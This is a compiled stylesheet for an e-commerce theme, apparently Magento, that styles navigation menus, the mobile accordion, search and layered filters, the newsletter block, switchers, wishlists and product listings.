/* Classic dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Level 2+
-------------------------------------------------------------- */
.nav-regular .classic > .nav-panel--dropdown > li > a {
  line-height: 36px;
  padding-left: 10px;
}
.nav-regular .classic > .nav-panel--dropdown > li > a .caret {
  float: right;
  margin-right: 10px;
  /* Important: 
       when floating, caret needs to have the same height as item.
       Caret may exceed height of the item so we apply small negative margin.
       */
  line-height: inherit;
  margin-bottom: -2px;
}
/* Dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels
-------------------------------------------------------------- */
.nav-regular .classic > .nav-panel--dropdown {
  margin: 0;
  padding: 10px;
  width: 16em;
  min-width: 12em;
}
/* Level 2+
-------------------------------------------------------------- */
/* Container of the dropdown has to be relative */
.nav-regular .nav-panel li.classic {
  position: relative;
}
.nav-regular .nav-panel li.classic:hover > .nav-panel--dropdown {
  display: block;
  left: 100%;
  top: 0;
}
/* If classic dropdown is on the 1 level of mega dropdown, change positioning */
.nav-regular .nav-submenu--mega > li.classic:hover > .nav-panel--dropdown {
  left: 60px;
  top: 20px;
}
/* Inside dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-regular .nav-panel li.classic:hover > a {
  /* TODO - add z-index (must be greater than dropdown's) if the link should be displayed over the child dropdown 
       (link in "classic" dropdown has a background so it would cover the child dropdown and dropdown's shadow) */
  /* z-index: 2; */
  position: relative;
}
/* Simple submenu - no dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* When submenu has to be displayed not as a dropdown, but as a simple nested list (with slight left indent) */
.nav-regular .nav-item.simple > ul {
  padding-left: 10px;
}
/* If mega dropdown has additional bullets (displayed for 2nd and 3rd level items in mega dropdown) */
.nav-regular.with-bullets .nav-item.simple > ul {
  padding-left: 28px;
  /* The same space as for standard item */
}
/* Bullets */
.nav-regular .nav-item.simple > ul > li > a {
  line-height: 24px;
  padding-left: 15px !important;
  /* Override item standard padding */
  position: relative;
  opacity: 0.6;
}
.nav-regular .nav-item.simple:hover > ul > li > a {
  opacity: 1;
}
.nav-regular .nav-item.simple > ul > li > a:before {
  content: "\e263";
  font-size: 10px;
  line-height: 24px;
  /* The same as actual height of the item */
  left: -2px;
  position: absolute;
  top: 0px;
  text-align: center;
  width: 10px;
  /* Not larger than the left padding of the item */
  transition: left 150ms ease-out;
  -moz-transition: left 150ms ease-out;
  -webkit-transition: left 150ms ease-out;
  -o-transition: left 150ms ease-out;
}
.nav-regular .nav-item.simple > ul > li > a:hover:before {
  left: 3px;
}
/* Vertical menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* All levels
-------------------------------------------------------------- */
.nav-vert li.level0 {
  float: none !important;
  /* Add "!important" to override floating of right-aligned items */
}
.nav-vert li.level0 > a {
  padding-left: 10px;
  padding-right: 7px;
}
.nav-vert li.level0 > a .caret {
  float: right;
  /* Important: 
       when floating, caret needs to have the same height as item.
       Caret may exceed height of the item so we apply small negative margin.
       */
  line-height: inherit;
  margin-bottom: -2px;
}
/* Dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Level 1
-------------------------------------------------------------- */
.nav-vert li.level0 > .nav-panel--dropdown {
  /* We may need to set static left positionning to prevent styling issues (inaccurate positionning via JS: non pixel-perfect) */
  left: 100% !important;
}
/* Item with icon %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Important: it has to be defined after item with bullet */
.navi .nav-item.iconic > a {
  position: relative;
  padding-left: 28px !important;
}
.navi .nav-item.iconic > a .ic {
  content: "\e226";
  font-size: 14px;
  line-height: 36px;
  /* The same as actual height of the item */
  left: 0px;
  position: absolute;
  top: 0px;
  text-align: center;
  width: 28px;
  /* Not larger than the left padding of the item */
}
/* Itemgrid for menu dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.dd-itemgrid > .nav-item {
  float: left;
  padding-left: 1%;
  padding-right: 1%;
}
/* Itemgrid: different numbers of columns
-------------------------------------------------------------- */
/* Clear first item in each row (row: group of n items) */
/* Item grid: 1 column */
.dd-itemgrid-1col > .nav-item {
  width: 98%;
}
/* Item grid: 2 columns */
.dd-itemgrid-2col > .nav-item {
  width: 48%;
}
.dd-itemgrid-2col > .nav-item:nth-child(2n+1) {
  clear: left;
}
/* Item grid: 3 columns */
.dd-itemgrid-3col > .nav-item {
  width: 31.3333%;
}
.dd-itemgrid-3col > .nav-item:nth-child(3n+1) {
  clear: left;
}
/* Item grid: 4 columns */
.dd-itemgrid-4col > .nav-item {
  width: 23%;
}
.dd-itemgrid-4col > .nav-item:nth-child(4n+1) {
  clear: left;
}
/* Item grid: 5 columns */
.dd-itemgrid-5col > .nav-item {
  width: 18%;
}
.dd-itemgrid-5col > .nav-item:nth-child(5n+1) {
  clear: left;
}
/* Item grid: 6 columns */
.dd-itemgrid-6col > .nav-item {
  width: 14.6666%;
}
.dd-itemgrid-6col > .nav-item:nth-child(6n+1) {
  clear: left;
}
/* Item grid: 7 columns */
.dd-itemgrid-7col > .nav-item {
  width: 12.2857%;
}
.dd-itemgrid-7col > .nav-item:nth-child(7n+1) {
  clear: left;
}
/* Item grid: 8 columns */
.dd-itemgrid-8col > .nav-item {
  width: 10.5%;
}
.dd-itemgrid-8col > .nav-item:nth-child(8n+1) {
  clear: left;
}
/* *************************************************************************************************************
****************************************************************************************************************
 MOBILE MENU ACCORDION *****************************************************************************************
****************************************************************************************************************
************************************************************************************************************* */
/* Accordion
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-acco {
  list-style-type: none;
}
.nav-acco li.nav-item {
  list-style-type: none;
  display: block;
  float: left;
  width: 100% !important;
  /* Use "!important" to override grid units styling */
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  /* For opener positioning */
}
.nav-acco ul.nav-panel {
  display: block;
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
/* Items
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Space for openner if item has children. Space has to be a few pixels wider than openner */
.nav-acco li.parent > a {
  padding-right: 54px;
}
/* All levels
-------------------------------------------------------------- */
.nav-acco .nav-item > a {
  line-height: 50px;
  display: block;
  padding: 0 10px;
  font-size: 16px;
}
/* Level 1
-------------------------------------------------------------- */
.nav-acco li.level0 > a {
  font-size: 18px;
}
/* Level 2
-------------------------------------------------------------- */
.nav-acco li.level1 > a {
  padding-left: 30px;
  font-size: 16px;
}
/* Level 3
-------------------------------------------------------------- */
.nav-acco li.level2 > a {
  padding-left: 50px;
  font-size: 16px;
}
/* Level 4
-------------------------------------------------------------- */
.nav-acco li.level3 > a {
  padding-left: 70px;
  font-size: 14px;
}
/* Level 5+
-------------------------------------------------------------- */
.nav-acco li.level3 .nav-item > a {
  padding-left: 90px;
  font-size: 12px;
  text-transform: none;
}
/* Opener
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-acco .opener {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  cursor: pointer;
  text-align: center;
  width: 50px;
  height: 50px;
  line-height: 50px;
}
.nav-acco .opener:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
/* *************************************************************************************************************
****************************************************************************************************************
 SIDEBAR MENU **************************************************************************************************
****************************************************************************************************************
************************************************************************************************************* */
/* Simple vertical accordion in sidebar menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.sideacco {
  float: left;
  width: 100%;
}
/* Number of products in category */
.sideacco .number {
  color: #aaa;
  margin-left: 3px;
}
/* Category labels inside vertical menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels */
.sideacco li > a > span > .cat-label {
  position: static;
  display: inline-block !important;
  padding: 0 4px;
  margin-left: 3px;
}
/* Hide pin */
.sideacco li > a > span > .pin-bottom:before {
  display: none;
}
/* end: media-common */
.slideshow-wrapper {
  margin: 0 auto;
}
/* Deprecated: default class .owl-carousel already has "display:none" */
.slideshow {
  display: none;
}
.slideshow-banners {
  -webkit-backface-visibility: hidden;
  /* Fix possible glitches during animation */
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  margin-bottom: 0.1%;
  /* Important: a little bit bigger than slideshow bottom margin to avoid jumping on slide transition */
  opacity: 0;
  /*-webkit-transition: opacity 300ms ease;
    -moz-transition: opacity 300ms ease;
    -o-transition: opacity 300ms ease;
    transition: opacity 300ms ease;*/
}
.slideshow-banners._show {
  opacity: 1;
}
.slideshow-banners .small-banner:last-child {
  margin-bottom: 0 !important;
}
/* Deprecated: */
.slideshow-banners .banner {
  position: relative;
  /* Container for caption */
}
.slideshow-banners a.banner,
.slideshow-banners .banner a {
  display: block;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #f1f1f1;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 10px;
}
.filter-title strong {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.filter-title strong:hover {
  background: #333333;
  color: #ffffff;
}
.filter-title strong.disabled,
.filter-title strong[disabled],
fieldset[disabled] .filter-title strong {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #fc5e10;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: 1.4rem;
  line-height: 1;
  margin: 0 5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle {
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
  padding: 15px 0;
  margin-bottom: 0;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5px 10px;
}
.filter-current .item {
  padding-left: 20px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  display: block;
}
.filter-current .action.remove {
  left: -8px;
  position: absolute;
  top: -1px;
}
.filter-current .action.remove:before {
  font-size: ;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #858585;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 25px 0 0;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
  line-height: 20px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-options-title:after {
  position: absolute;
  right: -11px;
  top: 10px;
}
.filter-options-title:hover {
  color: #000000;
}
.active > .filter-options-title:after {
  content: '\e621';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filters-collapsed .filter-options-content {
  display: none;
}
.filter-options-content .item {
  margin: 10px 0;
  line-height: 1.3em;
}
.filter-options-content a {
  color: #494949;
  margin-left: -10px;
  margin-right: -10px;
  padding: 5px 10px;
  display: block;
}
.filter-options-content a:hover {
  color: inherit;
  background-color: rgba(0, 0, 0, 0.04);
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #858585;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.block.newsletter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #c2c2c2;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 40px;
  height: 40px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  line-height: 40px;
  padding-top: 0;
  padding-bottom: 0;
}
.action.mailto.friend:before {
  content: '\e61d';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff5501;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff5501;
}
body {
  background-color: #ffffff;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  position: absolute;
  z-index: 15;
  box-sizing: border-box;
  width: 100%;
  left: 0;
  top: 0;
  text-align: center;
  background: #f0f0f0;
  padding: 10px;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #aaaaaa;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #5bd2ec;
}
.message.global.cookie {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  text-align: center;
  margin-bottom: 0;
}
.message.global.demo a {
  color: #aaaaaa;
}
.message.global.demo a:hover {
  color: #5bd2ec;
}
.page-footer {
  margin-top: auto;
}
.page-header .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher li,
.page-footer .switcher li {
  margin: 0;
  font-size: 12px;
}
.page-header .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.ui-datepicker td {
  padding: 0;
}
.product-social-links .action.towishlist:before,
.product-items .item .action.towishlist:before,
.product-items .product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\e600';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}
.product-item {
  vertical-align: top;
}
.products-grid .product-item {
  width: 50%;
  display: inline-block;
}
.product-item-name {
  display: block;
  margin: 5px 0;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.product-item-info {
  width: 152px;
  max-width: 100%;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .price-box .price,
.product-items .item .price-box .price {
  font-size: 1.4rem;
  font-weight: bold;
}
.product-item .price-box .price-label,
.product-items .item .price-box .price-label {
  color: #7d7d7d;
}
.product-item .price-box .price-label:after,
.product-items .item .price-box .price-label:after {
  content: ":";
}
.product-item .old-price,
.product-items .item .old-price {
  margin: 5px 0;
}
.product-item .old-price .price,
.product-items .item .old-price .price {
  font-weight: 400;
}
.product-item .minimal-price .price-container,
.product-items .item .minimal-price .price-container {
  display: inline-block;
}
.product-item .minimal-price .price-label,
.product-items .item .minimal-price .price-label {
  margin-right: 3px;
}
.product-item .minimal-price .price-label:last-child,
.product-items .item .minimal-price .price-label:last-child {
  margin-right: 0;
}
.product-item .minimal-price-link,
.product-items .item .minimal-price-link {
  margin-top: 5px;
}
.product-item .price-from,
.product-items .item .price-from,
.product-item .price-to,
.product-items .item .price-to {
  margin: 0;
}
.product-item .tocart,
.product-items .item .tocart {
  white-space: nowrap;
  padding-top: 12px;
  padding-bottom: 12px;
}
.sidebar .product-item .tocart,
.sidebar .product-items .item .tocart {
  white-space: normal;
}
.items-grid .itemgrid .product-item-info,
.itemslider .product-item-info,
.product-slider .product-item-info {
  width: auto;
  max-width: none;
}
.product-item-actions .actions-primary,
.product-item-actions .actions-secondary {
  float: left;
}
.product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
  padding-left: 3px;
}
.product-item-actions .stock.unavailable {
  line-height: 36px;
}
.price-container .price-including-tax,
.price-container .price-excluding-tax {
  font-size: 1.4rem;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: "(" attr(data-label) ": ";
}
.price-container .weee:after {
  content: ")";
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ": ";
}
.products-list:not(.products-list-ext) .product-item {
  display: table;
  width: 100%;
}
.products-list:not(.products-list-ext) .product-item-info {
  display: table-row;
}
.products-list:not(.products-list-ext) .product-item-photo {
  display: table-cell;
  padding: 0 30px 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list:not(.products-list-ext) .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.products-list:not(.products-list-ext) .product-item-actions .actions-primary,
.products-list:not(.products-list-ext) .product-item-actions .actions-secondary {
  float: none;
}
.products-list:not(.products-list-ext) .product-item .price-box {
  margin: 10px 0 25px;
}
.products-list-ext .product-item {
  display: table;
  width: 100%;
}
.products-list-ext .product-item-info {
  display: table-row;
}
.products-list-ext .product-item-details,
.products-list-ext .product-item-inner {
  display: table-cell;
  padding: 0 0 0 20px;
  vertical-align: top;
}
.products-list-ext .product-item-img {
  display: table-cell;
  padding: 0 0 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list-ext .product-item-details .price-final_price.data-product {
  display: none !important;
}
.products-list-ext .item {
  display: table;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  .products-list-ext .product-item-details,
  .products-list-ext .product-item-inner {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .products-list-ext .product-item-details {
    padding-left: 30px;
  }
  .products-list-ext .product-item-inner {
    width: 20%;
    padding-left: 15px;
  }
  .products-list-ext .product-item-inner-content {
    border-left: 1px solid #f5f5f5;
    padding-left: 15px;
  }
